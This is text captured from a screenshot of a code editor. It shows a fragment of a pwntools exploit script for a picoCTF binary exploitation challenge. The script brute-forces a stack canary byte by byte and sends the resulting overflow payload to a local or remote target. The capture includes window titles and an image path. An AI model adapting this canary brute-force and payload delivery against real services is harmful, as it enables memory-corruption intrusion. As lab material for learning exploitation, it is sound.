 printf(3) - Linux manual ...
~/ctf/pico/binary_exploi...
kali@kali: ~/ctf/pico/bin...
~/ctf/pico/binary_exploitation/flag_leak/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vuln.c × exploit.py ×
26 canary_value + chr(byte).encode("utf-8"),
27 # b"A" * (16 + (4 - len(canary_value))),
28 # new_eip,
29 ] # our own local testing canary
30 )
31
32 with open("payload", "wb") as filp:
33 filp.write(b"1000\n" + payload)
34
35 if args.destination == "local":
36 p = elf.process()
37 elif args.destination == "remote":
38 if not args.target or not args.port:
39 pwn.warning("supply -t for target and -p for port")
40 exit()
41 p = pwn.remote(args.target, args.port)
42
43 p.recvline().decode("utf-8")
44 payload_size = str(len(payload)).encode("utf-8")
45 # print(f"sending payload of size {payload_size}")
46 p.sendline(payload_size)
47 p.recvuntil(b"Input> ")
48 p.sendline(payload)
49 response = p.recvall().decode("utf-8")
50
error: cannot format -: Cannot parse: 20:0: print(f"[!] trying canary value index {len(canary_value)+1}")
Spaces: 4 Python